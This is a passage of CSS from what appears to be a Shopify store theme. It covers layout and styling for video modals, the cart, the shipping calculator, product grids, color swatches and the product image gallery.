    padding-bottom: 0 !important;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .video-container--modal-mobile::before {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000;
    pointer-events: none;
    background: #000;
    opacity: 0;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__video {
    position: fixed;
    z-index: 10001;
    top: 50%;
    left: 20px;
    margin: 0 !important;
    width: calc(100% - 40px) !important;
    height: 100% !important;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    opacity: 0;
    pointer-events: none;
    background: #000;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__video iframe {
    display: none;
  }
  .video-container--modal-mobile .video-container__stop {
    display: block;
    position: fixed;
    top: 0;
    right: 0;
    color: #fff;
    z-index: 10002;
    padding: 20px;
    pointer-events: none;
    opacity: 0;
    transition: opacity 350ms;
  }
  .video-container--modal-mobile .video-container__stop svg {
    stroke: currentColor;
  }
  .video-container--modal-mobile .overlay-text {
    position: relative;
    height: auto;
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .video-container--modal-mobile.video-container--playing::before,
  .video-container--modal-mobile.video-container--playing .video-container__video,
  .video-container--modal-mobile.video-container--playing .video-container__stop {
    opacity: 1;
    pointer-events: auto;
  }
  .video-container--modal-mobile.video-container--playing .video-container__video iframe {
    display: block;
  }
}
.video-container__cover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: #eee;
}
.video-container__cover .background-image,
.video-container__cover .placeholder-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  background-size: cover;
  background-position: center center;
}

.video-container--playing .video-container__cover {
  opacity: 0 !important;
  pointer-events: none;
}
.video-container--playing .video-container__cover + .overlay-text {
  opacity: 0 !important;
  pointer-events: none;
}
.video-container--playing:not(.video-container--background).image-overlay--bg-full::after {
  opacity: 0;
}

.video-container__play {
  display: inline-block;
  transition: transform 150ms;
  color: #ffffff;
}
.video-container__play svg {
  width: 80px;
  height: 80px;
  fill: transparent;
  stroke: currentColor;
  transition: stroke 150ms;
}
.video-container__play svg polygon {
  fill: currentColor;
  transition: fill 150ms;
}
@media (hover: none) {
  .video-container__play:active {
    transform: scale(1.1);
  }
  .video-container__play:active svg {
    fill: transparent;
  }
}
@media (hover: hover) {
  .video-container__play:hover {
    transform: scale(1.1);
  }
  .video-container__play:hover svg {
    fill: transparent;
  }
}

.video-container__fallback {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
.video-container__fallback .background-image {
  position: static;
}

.slick-slider .product-media--video[data-video-type=external]::before, .slick-slider .product-media--video[data-video-type=external]::after {
  content: "";
  position: absolute;
  top: 50px;
  bottom: 70px;
  width: calc(50% - 50px);
  z-index: 1;
}
.slick-slider .product-media--video[data-video-type=external]::before {
  left: 0;
}
.slick-slider .product-media--video[data-video-type=external]::after {
  right: 0;
}

.product-media__poster {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  transition: opacity 250ms, visibility 250ms, background 150ms 500ms;
}
.product-media__poster.lazyload--placeholder {
  background: #f0f0f0;
}
.product-media__poster .background-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-media__poster--hide {
  opacity: 0;
  visibility: hidden;
}

.product-media__video-play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  height: 62px;
  width: 62px;
  padding: 0;
  border-radius: 0;
  background-color: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
  color: #303030;
}
.product-media__video-play-btn:hover {
  background-color: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
  color: rgba(48, 48, 48, 0.55);
}
.product-media__video-play-btn .icon {
  height: 38px;
  width: 38px;
  fill: none;
}
.product-media__video-play-btn .icon-video-badge-full-color-element {
  fill: currentColor;
  opacity: 1;
}

.cart-item-list {
  margin: 10px 0 40px;
  width: 100%;
}

.cart-item-list__head,
.cart-item__not-image {
  display: flex;
}

.cart-item-list-heading,
.cart-item__column {
  flex-shrink: 0;
}

.cart-item-list-heading {
  margin-bottom: calc(var(--gutter-content) / 2);
  padding: 0 0 15px;
  border-bottom: 1px solid #e2e2e2;
}

.cart-item {
  padding-top: calc(var(--gutter-content) / 2);
  padding-bottom: calc(var(--gutter-content) / 2);
}

.cart-drawer .cart-item__quantity {
  align-self: center;
  padding-inline-end: 0;
  width: auto;
}

.cart-item__not-image {
  flex-grow: 1;
}

.cart-item-list-heading--product {
  flex: 1 1;
}

.cart-item-list-heading--quantity,
.cart-item__quantity {
  text-align: center;
  padding-inline-end: var(--gutter-content);
  width: calc(2em + 99px);
}

.cart-item-list-heading--total,
.cart-item__total {
  text-align: end;
  width: 150px;
}

.cart-item__image {
  width: 100px;
  padding-inline-end: var(--gutter-content);
}
.cart-item__image a {
  display: block;
}
.cart-item__image .inline-image__pad {
  padding-top: min(var(--ar-padding), 150%);
}

.cart-item__description {
  align-self: center;
  flex: 1 1;
  padding-inline-end: var(--gutter-content);
}

.cart-item__remove-row {
  margin-top: 5px;
}

.cart-item .unit-price {
  font-size: 12px;
}

.cart-form .checkout-buttons {
  margin-bottom: 10px;
}

[data-shopify-buttoncontainer] {
  justify-content: flex-end;
}

.additional-checkout-buttons [data-shopify-buttoncontainer] > li {
  margin-top: 8px !important;
  flex-grow: 1 !important;
}

.update-cart-container {
  margin-bottom: 5px;
}
.js [data-ajax-update=true] .update-cart-container {
  display: none;
}

.terms-agreement {
  display: block;
  margin-bottom: 8px;
}
.terms-agreement input,
.terms-agreement label {
  vertical-align: middle;
}

#shipping-calculator {
  margin-top: 20px;
  margin-inline-end: -30px;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-end;
}

.cart-form #shipping-calculator .inputrow {
  flex: 1 1 auto;
  width: calc(50% - 30px);
  padding: 0 0 20px;
  padding-inline-end: 30px;
}

.cart-form #shipping-calculator .inputrow label {
  display: block;
  float: none;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.cart-form #shipping-calculator .inputrow input[type=text] {
  box-sizing: border-box;
  width: 100%;
}

.cart-form #shipping-calculator #wrapper-response {
  margin: 20px 0;
  width: 100%;
  flex: 0 0 auto;
}

.cart-discount-list {
  margin:  0;
}

.cart-discount {
  list-style: none;
  display: inline-block;
  padding: 6px;
  background: rgba(48, 48, 48, 0.06);
  border-radius: 6px;
}
.cart-discount:not(:last-child) {
  margin-bottom: 0.5em;
}

.cart-discount__icon svg {
  width: 18px;
  height: 18px;
  vertical-align: middle;
}

.cart-discount__amount::before {
  content: "-";
  margin-right:5px;
  font-size:20px;
}

.cart-discount--inline .cart-discount__label {
  margin-inline-end: 1em;
  display: inline-block;
}

.error-message {
  display: none;
  border: 1px solid #d32d2d;
  background-color: #fff5f5;
  border-radius: 3px;
  padding: 15px 31px;
  font-size: 14px;
  text-align: center;
  color: #d32d2d;
  margin-top: 1em;
  margin-bottom: 1em;
}

.cart-item .error-message {
  opacity: 0;
  max-width: 432px;
  width: 100%;
}

.cart-drawer__content .error-message {
  max-width: none;
}

@media (min-width: 768px) {
  div[data-section-type=cart-template] .cart-item .error-message {
    margin-left: 100px;
  }
}
@media only screen and (max-width: 767.98px) {
  div[data-section-type=cart-template] .cart-item .error-message {
    margin-left: 80px;
  }
}
@media only screen and (max-width: 959px) {
  .cart-item-list-heading--total,
  .cart-item__total {
    width: 100px;
  }
}
@media only screen and (max-width: 767.98px) {
  .cart-item-list__head {
    display: none;
  }
  .cart-form .cart-item {
    border-top: 0;
    border-bottom: 1px solid #e2e2e2;
  }
  .cart-form .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-item__column {
    text-align: start;
    width: auto;
    padding: 0;
  }
  .cart-item__image {
    width: 80px;
    padding-inline-end: 20px;
  }
  .cart-item__not-image {
    display: block;
  }
  .cart-item__quantity {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: 1em;
  }
  .cart-item__quantity .quantity {
    margin-right: 1em;
  }
  .cart-item__total {
    display: none;
  }
  .cart-form #shipping-calculator {
    margin-inline-end: 0;
    display: block;
  }
  .cart-form #shipping-calculator .inputrow {
    width: auto;
    padding-inline-end: 0;
  }
  .cart-form #shipping-calculator .inputrow .button {
    box-sizing: border-box;
    width: 100%;
  }
  .cart-form .checkout-col {
    width: auto;
  }
}
@media only screen and (max-width: 360px) {
  .cart-form .item .image {
    margin-left: 0;
    width: 50px;
  }
}
.article-block,
.article-block__inner {
  display: flex;
  flex-direction: column;
}

.article-block__inner {
  flex: 1 0 auto;
}

.article-block__text {
  display: flex;
  flex-direction: column;
  flex: 1 0 auto;
}
.article-block__text > .rte {
  flex-grow: 1;
  margin-bottom: 2em;
}

.article-meta {
  margin-top: 1em;
  font-size: 90%;
}

.article-meta .time {
  display: block;
}

.article-meta .tags .label {
  font-style: normal;
}

.article-image {
  margin-top: 0;
  margin-bottom: 1em;
}

.article-image--large {
  margin-top: calc(15px - 16px);
  margin-bottom: 16px;
}

.product-list {
     display: flex;
    margin-left: -15px;
    width: 100%;
    margin: 0 auto;
    /* margin-bottom: -15px !important; */
    justify-content: center;
     
}
.product-list.cc-carousel__scroll-area {
  margin-bottom: 0;
}
.product-list.cc-carousel__scroll-area .product-block {
  /* margin-bottom: 0; */
}

@media (min-width: 768px) {
  .cc-carousel--mobile-only .product-list {
    flex-wrap: wrap;
  }
  .cc-carousel--mobile-only .product-list.cc-carousel__scroll-area {
    margin-bottom: -15px;
  }
  .cc-carousel--mobile-only .product-list.cc-carousel__scroll-area .product-block {
    margin-bottom: 15px;
  }
}
.product-list--image-shape-natural .image-cont .product-block__image--secondary .background-image__image {
  --bg-pos: top center;
}

.collection-listing .product-list {
  flex-wrap: wrap;
}

.product-list--per-row-2 .product-block {
  width: 50%;
}
.product-list--per-row-2 .product-block--columns-2 {
  width: 100%;
}

.product-list--per-row-3 .product-block {
  width: 33.33%;
}
.product-list--per-row-3 .product-block--columns-2 {
  width: 66.66%;
}

.product-list--per-row-4 .product-block {
  width: 23%;
}
.product-list--per-row-4 .product-block--columns-2 {
  width: 48%;
}

.product-list--per-row-5 .product-block {
  width: 20%;
}
.product-list--per-row-5 .product-block--columns-2 {
  width: 40%;
}

@media (min-width: 768px) and (max-width: 1100px) {
  .product-list--per-row-4 .product-block,
  .product-list--per-row-5 .product-block {
    width: 31.33%;
  }
  .product-list--per-row-4 .product-block--columns-2,
  .product-list--per-row-5 .product-block--columns-2 {
    width: 66.66%;
  }
}
@media (max-width: 767.98px) {
  .product-list .product-block {
    width: 45%;
 
  }
  .product-list .product-block--mobile-wide,
  .product-list--per-row-mob-1 .product-block {
    width: 100%;
  }
}
.product-list .product-block--columns-full {
  width: 100%;
}

.product-block {
  display: flex;
  flex-direction: column;
    /* padding-left: 15px; */
  margin-left:8px;
  margin-right:8px;

  /* text-align: center; */
}
.product-block .block-inner .vendor {
  margin: 1em 0 0.4em;
  font-size: 12px;
  line-height: 1.3em;
}

.product-block__title {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  color:black;
  line-height: 1.3;
  position: relative;
  min-height:38px;
}

.product-block__subtitle {
  margin: 0 0 0.4em;
  font-size: 12px;
  line-height: 1.3em;
  opacity: 0.75;
}

.product-block__price-row--swatches-inline {
  /* margin-top: 0.5em; */
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.product-block__price-row--swatches-inline .product-block-options {
  order: -1;
  text-align: start;
  margin-inline-end: 20px;
}
.product-block__price-row--swatches-inline .product-block-options .cc-carousel {
  justify-content: flex-start;
}
.product-block__price-row--swatches-inline .product-block__price:last-child {
  flex: 1 1 auto;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) {
  margin-top: 0.5em;
  flex: 0 0 auto;
  text-align: end;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price {
  justify-content: flex-end;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__amount {
  margin-inline-end: 0;
}
.product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__compare {
  order: -1;
  width: 100%;
  margin: 0;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline {
    display: block;
    margin-top: 0;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block-options {
    order: 1;
    margin-inline-end: var(--swatch-margin-offset);
    display: flex;
    justify-content: center;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block__price {
    margin-top: 0;
    text-align: inherit;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-price {
    display: block;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .product-block__price:not(:last-child) .product-price__item:last-child {
    margin-inline-end: 0;
  }
  .product-list--per-row-mob-2 .product-block .product-info .product-block__price-row--swatches-inline .cc-carousel {
    max-width: 100%;
  }
}
.product-block-options--method-standard {
  --swatch-margin-offset: -7px;
}

.product-block-options--method-image {
  --swatch-margin-offset: -4px;
}

.product-block-options {
  font-size: 12px;
  line-height: 1.4em;
  flex: 1 1 auto;
  overflow: hidden;
  margin-top: 0.5em;
  margin-inline-start: var(--swatch-margin-offset);
  margin-inline-end: var(--swatch-margin-offset);
}
.product-block-options .cc-carousel__scroll-outer {
  position: relative;
  overflow: hidden;
}
.product-block-options .cc-carousel__scroll-outer::after {
  content: "";
  position: absolute;
  pointer-events: none;
  top: 0;
  right: 0;
  bottom: 0;
  width: 26px;
  box-shadow: -72px 0 13px -60px var(--bg, #f2f2f2) inset;
  transition: box-shadow 0.25s ease, opacity 0.25s ease-out, width 0.25s ease-out;
}
[dir=rtl] .product-block-options .cc-carousel__scroll-outer::after {
  left: 0;
  right: auto;
  transform: scaleX(-1);
}
.product-block-options .cc-carousel--at-end .cc-carousel__scroll-outer::after {
  opacity: 0;
}
.product-block-options .cc-carousel {
  display: flex;
  justify-content: center;
}
.product-block-options .cc-carousel--at-end[loop]:not(.cc-carousel--at-start) .cc-carousel-button--next {
  transform: scaleX(-1);
}
.product-block-options .cc-carousel-button[disabled] {
  display: none;
}

[data-swatch] {
  --swatch-background-color: transparent;
  --swatch-background-image: none;
}

:root {
  --product-block-options-swatch-border-radius: 100px;
}

.product-block-options__item {
  position: relative;
  margin: 6px 4px;
  scroll-margin: 4px;
  border-radius: var(--product-block-options-swatch-border-radius);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-color: var(--swatch-background-color);
  background-image: var(--swatch-background-image);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-clip: padding-box;
}
.product-block-options__item.product-block-options__item--unavailable {
  text-decoration: none;
}
.product-block-options__item.product-block-options__item--unavailable::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: var(--bg, #f2f2f2);
  opacity: 0.4;
  border-radius: var(--product-block-options-swatch-border-radius);
}
.product-block-options__item.product-block-options__item--unavailable::after {
  content: "";
  position: absolute;
  top: 50%;
  left: -4px;
  right: -4px;
  height: 1px;
  background: rgb(var(--text));
  opacity: 0.3;
  transform: rotate(-45deg);
}
@media (min-width: 1000px) {
  .product-block-options__item:hover[data-media], .product-block-options__item:focus[data-media], .product-block-options__item:active[data-media] {
    cursor: pointer;
  }
}
.product-block-options__item .product-block-options__item__text {
  display: none;
}
.product-block-options__item .background-image__image {
  border-radius: var(--product-block-options-swatch-border-radius);
}
.swatch-method-standard .product-block-options__item {
  width: 22px;
  height: 22px;
}
@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item {
    width: 15px;
    height: 15px;
  }
}
.swatch-method-standard .product-block-options__item.product-block-options__item--unavailable {
  box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
}
@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item.product-block-options__item--unavailable {
    box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
  }
}
.swatch-method-standard .product-block-options__item:focus, .swatch-method-standard .product-block-options__item:active {
  box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.5);
}
@media (min-width: 1000px) {
  .swatch-method-standard .product-block-options__item:hover, .swatch-method-standard .product-block-options__item:focus, .swatch-method-standard .product-block-options__item:active {
    box-shadow: 0 0 0 2px var(--bg, #f2f2f2), 0 0 0 3px rgba(var(--text), 0.3);
  }
}
.swatch-method-image .product-block-options__item {
  width: 36px;
  height: 36px;
}
@media (min-width: 768px) {
  .swatch-method-image .product-block-options__item {
    width: 36px;
    height: 36px;
  }
}
.swatch-method-image .product-block-options__item:focus, .swatch-method-image .product-block-options__item:active {
  border-color: rgba(var(--text), 0.5);
}
@media (min-width: 1000px) {
  .swatch-method-image .product-block-options__item:focus, .swatch-method-image .product-block-options__item:active, .swatch-method-image .product-block-options__item:hover {
    border-color: rgba(var(--text), 0.3);
  }
}
.swatch-method-image.swatch-style-icon_square .product-block-options__item.product-block-options__item--unavailable::after {
  left: -7px;
  right: -7px;
}
.swatch-style-icon_square .product-block-options__item {
  --product-block-options-swatch-border-radius: 0;
}
.swatch-method-image.swatch-style-icon_circle .product-block-options__item.product-block-options__item--unavailable::after {
  left: 0px;
  right: 0px;
}
.swatch-method-standard.swatch-style-icon_square .product-block-options__item.product-block-options__item--unavailable::after {
  left: -6.5px;
  right: -6.5px;
}

@media (min-width: 768px) {
  .swatch-method-standard .product-block-options__item {
    margin-left: 4px;
    margin-right: 4px;
    scroll-margin: 4px;
  }
  .swatch-method-image .product-block-options__item {
    margin-left: 3px;
    margin-right: 3px;
    scroll-margin: 3px;
  }
}
.product-block-options__item--unavailable {
  text-decoration: line-through;
}

.product-block .block-inner {
  position: relative;
  flex-grow: 1;
}
.product-block .block-inner:not(.card-scheme--none) {
  border-radius: 5px;
  overflow: hidden;
  isolation: isolate;
}
.product-block .block-inner:not(.card-scheme--none) .image-cont {
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}
.product-block .block-inner:not(.card-scheme--none) .inline-image__pad,
.product-block .block-inner:not(.card-scheme--none) .background-image {
  background-color: var(--bg);
  transition: background 0.25s ease;
}

.product-block .product-link {
  display: block;
  position: relative;
}
.product-block .product-link:not(.button) {
  color: inherit;
}



.product-block .image-cont {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
}
.product-block .image-cont .quick-action-button {
  position: absolute;
  bottom: 10px;
  right: 10px;
}

.product-block .image-cont .placeholder-image {
  width: 100%;
  max-width: 100%;
}

.product-block__image .inline-image__image,
.product-block__image .background-image__image {
  object-position: center center;
}

.image-cont--with-secondary-image .product-block__image--secondary {
  display: none;
}

.image-page-button {
  display: none;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  opacity: 0;
  pointer-events: none;
  transition: opacity 100ms;
  padding: 9px;
  z-index: 3;
}
.image-page-button, .image-page-button:hover {
  background: transparent;
  border: none;
  color: #303030;
}
.image-page-button::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f2f2f2;
  opacity: 0.7;
  border-radius: 3px;
}
.image-page-button:hover::after {
  opacity: 0.9;
}
.image-page-button:active {
  transform: translateY(-50%) scale(0.95);
}
.image-page-button svg {
  position: relative;
  z-index: 1;
  display: block;
  fill: transparent;
  stroke: #303030 !important;
  width: 18px;
  height: 18px;
}
@media (max-width: 767.98px) {
  .product-list--per-row-mob-1 .image-page-button {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
}
.slick-slider .image-page-button {
  opacity: 1;
  pointer-events: auto;
}
.slick-slider .image-page-button.slick-disabled {
  opacity: 0;
  pointer-events: none;
}

.image-page-button--previous {
  left: 10px;
}
[dir=rtl] .image-page-button--previous {
  left: auto;
  right: 10px;
}

.image-page-button--next {
  right: 10px;
}
[dir=rtl] .image-page-button--next {
  left: 10px;
  right: auto;
}

.product-block__image-dots {
  position: absolute;
  bottom: 10px;
  left: 8px;
  right: 8px;
  line-height: 7px;
  white-space: nowrap;
  pointer-events: none;
}
@media (max-width: 767.98px) {
  .product-block__image-dots {
    text-align: center;
  }
  .product-list--per-row-mob-1 .product-block__image-dots {
    display: none;
  }
}

.product-block__image-dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 7px;
  margin-left: 2px;
  margin-right: 2px;
  border: 1px solid currentColor;
  vertical-align: top;
}

.product-block__image-dot--active {
  background: currentColor;
}

.product-block__image-dot--more {
  opacity: 0.25;
}

.image-cont--with-secondary-image .product-block__image--secondary {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: calc(100% + 0.5px);
  height: calc(100% + 0.5px);
  overflow: hidden;
  opacity: 0;
  pointer-events: none;
}
.image-cont--with-secondary-image .product-block__image--primary {
  opacity: 0;
}
.image-cont--with-secondary-image .product-block__image--active {
  opacity: 1;
}
.image-cont--with-secondary-image .product-block__image {
  transition: opacity 100ms;
}
.image-cont--with-secondary-image.image-cont--same-aspect-ratio .product-block__image {
  transition: opacity 100ms 100ms;
}
.image-cont--with-secondary-image.image-cont--same-aspect-ratio .product-block__image--active {
  transition: opacity 100ms 0ms;
}

.product-block__image--inactivated {
  display: none !important;
}

@media (min-width: 960px) {
  .js .image-cont--with-secondary-image .product-block__image-dots {
    display: none;
  }
  .js .image-cont--with-secondary-image:hover .product-block__image--active {
    opacity: 0;
  }
  .js .image-cont--with-secondary-image:hover .product-block__image--show-on-hover {
    opacity: 1;
  }
  .js .image-cont--with-secondary-image.image-cont--same-aspect-ratio:hover .product-block__image--active {
    transition: opacity 50ms 50ms;
  }
  .js .image-cont--with-secondary-image.image-cont--same-aspect-ratio:hover .product-block__image--show-on-hover {
    transition: opacity 50ms 0ms;
  }
  .js .image-cont--with-secondary-image .image-page-button {
    display: block;
  }
  .js .image-cont--with-secondary-image:hover .image-page-button {
    opacity: 1;
    pointer-events: auto;
  }
}
.product-block .image-label-wrap {
  position: relative;
}

.product-block .product-info {
  display: block;
  color: inherit;
  margin-top: 5px;
  font-size: 14px;
  margin-bottom: 0px
  /* text-align: center; */
}

/** variations of product blocks **/
.product-block.collection-block .image-cont {
  padding-bottom: 0;
}
.product-block.collection-block .image-cont .inline-image__image {
  object-position: center center;
}
.product-block.collection-block .product-info {
  text-align: center;
  margin-bottom: 16px;
}

.product-block .small {
  font-size: 0.75em;
}

.product-swatch-inline__dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 5px;
  margin: 6px 1px 0;
  box-shadow: inset 0 3px 3px -2px rgba(0, 0, 0, 0.25);
}

.product-list-heading-block {
  position: relative;
  flex-grow: 1;
  display: flex;
}
.product-list-heading-block .overlay-text__rte {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  text-overflow: ellipsis;
  overflow: hidden;
}

.product-list-heading-block__text {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  padding: var(--gutter-content);
}
.product-list-heading-block.card-scheme--none:not(.image-overlay) .product-list-heading-block__text {
  padding-top: 0;
}
.product-list-heading-block__text .toggle-btn {
  margin-bottom: 48px;
  z-index: 3;
  align-self: flex-start;
}

.product-list-heading-block--toggle-btn-button-style .toggle-btn {
  color: #303030;
  background: #f2f2f2;
  padding: 0 14px;
  padding-inline-end: 16px;
  border-radius: 3px;
}

.product-list-heading-block--toggle-btn-button-style:not(.image-overlay) .toggle-btn {
  border: 1.5px solid ;
}

.product-list-heading-block__text--with-filter {
  justify-content: space-between;
}

.product-list-heading-block__link {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.product-promotion {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}
.product-promotion .image-overlay__image-link {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
}
.product-promotion .overlay-text--inline {
  flex: 1 0 auto;
  width: 100%;
}
.product-promotion .background-image:last-child .background-image__image {
  object-fit: contain;
}

.product-promotion__inner {
  flex: 1 0 auto;
  width: 100%;
  position: relative;
  display: flex;
  flex-direction: column;
}
.product-promotion__inner.card-scheme--custom {
  background: var(--bg);
  color: rgba(var(--text));
}

.product-price {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  align-items: baseline;
  margin: 3px 0px;
}


.product-price {
  justify-content: center;
}

.product-price__item {
  margin-inline-start: 0.25rem;
  margin-inline-end: 0.25rem;
}


.product-price__item:first-child {
  margin-inline-start: 0;
}

.product-price__item:last-child {
  margin-inline-end: 0;
}

.product-price__compare {
  opacity: 0.5;
  text-decoration: line-through;
  font-size: 12px;
}

.product-price__from {
  margin-inline-end: 0.35em;
  font-size: 12px;
}

.product-block .product-info .unit-price {
  font-size: 12px;
}

.product-mini-block {
  width: 100%;
}

.product-mini-block__inner {
  display: flex;
  align-items: center;
}

.block-mini-block__image {
  flex: 0 0 auto;
  width: 100px;
  padding: 10px;
}
@media (max-width: 999.98px) {
  .block-mini-block__image {
    width: 80px;
  }
}

.product-mini-block__detail {
  flex: 1 0 100px;
  padding: 10px;
}
.product-mini-block__detail .product-price {
  justify-content: flex-start;
}
.product-mini-block__detail .product-price__item:first-child {
  margin-inline-start: 0;
}
@media (min-width: 1000px) {
  .product-mini-block__detail {
    flex-basis: 130px;
  }
}

.product-mini-block__title {
  line-height: 1.2;
  margin: 0.1em 0 0.25em;
  word-break: break-word;
}

.product-mini-block__cta {
  flex: 0 0 32px;
  align-self: center;
  padding-inline-end: 10px;
}

.product-mini-list--horizontal .product-mini-block:not(:first-child) {
  margin-inline-start: 15px;
}

.product-mini-list--vertical .product-mini-block:not(:first-child) {
  margin-top: 15px;
}

.product-detail .gallery {
  position: relative;
}
.product-detail .gallery .gallery__inner {
  width: 100%;
}
.product-detail .gallery .main-image {
  /* margin: 0 0 15px; */
  width: 100%;
  text-align: center;
  position: relative;
}
.product-detail .gallery .show-gallery {
  display: block;
}
.product-detail .gallery .slick-dots {
  box-sizing: border-box;
  margin-bottom: -10px;
  padding: 20px 44px 0;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
.product-detail .gallery .slick-dots li {
  flex: 0 1 40px;
  display: flex;
  justify-content: center;
}
.product-detail .gallery .slick-dots li button::before {
  left: 4px;
  width: 32px;
  height: 2px;
  content: "";
  background-color: #303030;
  opacity: 0.25;
  transition: opacity 150ms;
}
.product-detail .gallery .slick-dots .slick-active button:before {
  color: #303030;
  opacity: 0.85;
}
.product-detail .gallery .product-label-container {
  justify-content: flex-start;
  align-items: flex-end;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .product-detail:not(.featured-product) .gallery .main-image {
    /* margin: 0 -15px 15px; */
    width: auto;
  }
  .product-detail:not(.featured-product) .gallery .main-image .product-media-wrapper.card-br-oh {
    border-radius: 0;
  }
}
.gallery--cards-bg .product-media-wrapper,
.gallery--cards-bg .thumbnail__media,
.gallery--cards-tint .product-media-wrapper,
.gallery--cards-tint .thumbnail__media {
  background: var(--bg);
}

.gallery--cards-tint .product-media-wrapper .product-media--image,
.gallery--cards-tint .thumbnail__media .inline-image {
  mix-blend-mode: darken;
}

.thumbnail {
  position: relative;
  display: inline-block;
  width: calc(16.6% - 4px);
  margin: 0 15px 15px 0;
  vertical-align: top;
}

.thumbnail__media {
  position: relative;
}
.thumbnail__media::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
  border: 2px solid var(--theme-color);
  opacity: 0;
  transition: opacity 0.2s;
}

.thumbnail.selected .thumbnail__media::after {
  opacity: 0.75;
}

@media (min-width: 768px) {
  .thumbnails.hidden-on-desktop {
    display: none !important;
  }
}
.thumbnail__badge {
  width: 22px;
  height: 22px;
  position: absolute;
  right: 6px;
  top: 6px;
  pointer-events: none;
}
.thumbnail__badge .icon {
  fill: #f2f2f2;
  width: 100%;
  height: 100%;
  vertical-align: baseline;
}
.thumbnail__badge .icon .icon-3d-badge-full-color-outline,
.thumbnail__badge .icon .icon-video-badge-full-color-outline {
  stroke: rgba(48, 48, 48, 0.05);
}
.thumbnail__badge .icon .icon-3d-badge-full-color-element,
.thumbnail__badge .icon .icon-video-badge-full-color-element {
  fill: #303030;
}
@media only screen and (min-width: 750px) {
  .thumbnail__badge .product-single__thumbnail-badge {
    width: 26px;
    height: 26px;
  }
}

.view-in-space {
  box-sizing: border-box;
  display: block;
  width: 100%;
  color: #303030;
  border: none;
  background: rgba(48, 48, 48, 0.08);
}
.view-in-space:hover {
  color: #303030;
  border: none;
  background: rgba(48, 48, 48, 0.08);
}
.view-in-space[data-shopify-xr-hidden] {
  display: none;
}
.view-in-space .icon {
  height: 1.8em;
  width: 1.8em;
  fill: transparent;
  vertical-align: middle;
}
.view-in-space .icon .icon-3d-badge-full-color-outline,
.view-in-space .icon .icon-video-badge-full-color-outline {
  display: none;
}
.view-in-space .icon .icon-3d-badge-full-color-element,
.view-in-space .icon .icon-video-badge-full-color-element {
  fill: currentColor;
}
.view-in-space .view-in-space__text {
  vertical-align: middle;
}

@media only screen and (min-width: 1041px) {
  .product-detail .gallery.gallery--layout-carousel-beside > .gallery__inner {
    display: flex;
    align-items: flex-start;
  }
  .product-detail .gallery.gallery--layout-carousel-beside.has-thumbnails .main-image {
    order: 1;
    width: calc(100% - 140px);
  }
  .product-detail .gallery.gallery--layout-carousel-beside .cc-carousel {
    --carousel-direction: column;
  }
